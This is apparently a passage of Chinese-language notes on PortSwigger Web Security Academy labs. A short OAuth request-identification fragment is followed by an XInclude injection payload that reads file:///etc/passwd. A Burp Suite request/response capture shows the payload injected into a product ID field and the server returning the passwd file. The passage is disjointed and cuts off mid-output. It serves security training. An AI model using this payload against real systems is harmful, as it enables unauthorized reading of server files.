 并包含以下字段：
(补充，快速识别方法)：无论使用哪种 OAuth 授权类型，流的第一个请求始终是对终端节点
的请求（请求路径类似/authorization），其中包含许多专门用于 OAuth 的查询参数，授权
请求通常如下所示
GET /authorization?client_id=12345&redirect_uri=https://client-app.com/callback&response_type=token&scope=openid%20profile&state=ae13d489bd00e3c24 HTTP/1.1
Host: oauth-authorization-server.com
Essential skills Lab(基础技能)
1.使用 burpsuite Scanner 扫描：
带外资源负载(Out-of-band resource load) payload：
<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>
案例演示：
Burp Project Intruder Repeater Window Help Hackvertor Turbo Intruder Logger++ Param Miner Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan Client captcha-killer-modified BypassPro
7 × 8 × 9 × 10 × ...
Send Cancel < > Target: https://0acd0075043e
Request
Pretty Raw Hex \n Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0acd0075043e120280f2943000a3002c.web-security-academy.net
3 Connection: close
4 Content-Length: 126
5 sec-ch-ua: "Not/A)Brand";v="99", "Microsoft Edge";v="115", "Chromium";v="115"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0acd0075043e120280f2943000a3002c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0acd0075043e120280f2943000a3002c.web-security-academy.net/product?product
Id=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Cookie: session=L5cSqXOb6NEUMibPq89RBT7MrT6vdBwy
19
20 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2338
6
7 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,